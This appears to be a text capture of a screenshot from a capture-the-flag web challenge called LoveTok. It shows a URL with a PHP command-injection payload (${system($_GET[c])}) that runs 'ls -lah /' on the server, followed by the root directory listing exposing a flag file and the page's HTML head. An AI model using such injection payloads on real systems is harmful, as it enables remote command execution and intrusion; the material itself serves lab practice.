 view-source:http://94.237.56.248:44642/?format=${system($_GET[c])}&c=ls -lah /
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 total 92K
2 drwxr-xr-x 1 root root 4.0K Feb 4 16:03 .
3 drwxr-xr-x 1 root root 4.0K Feb 4 16:03 ..
4 drwxr-xr-x 1 root root 4.0K Jan 18 2021 bin
5 drwxr-xr-x 2 root root 4.0K Nov 22 2020 boot
6 drwxr-xr-x 5 root root 360 Feb 4 16:03 dev
7 -rw------- 1 root root 163 Feb 11 2021 entrypoint.sh
8 drwxr-xr-x 1 root root 4.0K Feb 4 16:03 etc
9 -rw-r--r-- 1 www www 48 Feb 11 2021 flagUUR3k
10 drwxr-xr-x 2 root root 4.0K Nov 22 2020 home
11 drwxr-xr-x 1 root root 4.0K Jan 18 2021 lib
12 drwxr-xr-x 2 root root 4.0K Jan 11 2021 lib64
13 drwxr-xr-x 2 root root 4.0K Jan 11 2021 media
14 drwxr-xr-x 2 root root 4.0K Jan 11 2021 mnt
15 drwxr-xr-x 2 root root 4.0K Jan 11 2021 opt
16 dr-xr-xr-x 353 root root 0 Feb 4 16:03 proc
17 drwx------ 2 root root 4.0K Jan 11 2021 root
18 drwxr-xr-x 1 root root 4.0K Feb 4 16:03 run
19 drwxr-xr-x 1 root root 4.0K Jan 18 2021 sbin
20 drwxr-xr-x 2 root root 4.0K Jan 11 2021 srv
21 dr-xr-xr-x 13 root root 0 Feb 4 16:03 sys
22 drwxrwxrwt 1 root root 4.0K Feb 4 16:03 tmp
23 drwxr-xr-x 1 root root 4.0K Jan 11 2021 usr
24 drwxr-xr-x 1 root root 4.0K Jan 18 2021 var
25 drwxr-xr-x 1 www www 4.0K Feb 4 16:03 www
26 <html>
27 <head>
28 <meta name='author' content='makelaris, makelarisjr'>
29 <meta name='viewport' content='width=device-width, initial-scale=1, shrink-to-fit=no'>
30 <title>LoveTok</title>
31 <link rel='stylesheet' href='//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css' integrity='sha384-Gn5384xqQ1aoWXA+058RXPx
32 <link rel='stylesheet' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css' integrity='sha512-HK5fgLBL+xu6dm/Ii3
33 <link rel='stylesheet' href='/static/css/main.css' />
34 <link rel='preconnect' href='//fonts.gstatic.com'>
35 <link link='preload' href='//fonts.googleapis.com/css2?family=Press+Start+2P&display=swap' rel='stylesheet'>
36 <link rel='icon' href='/assets/favicon.png' />
37 </head>
38 <body>
39 <div id='main' class='container'>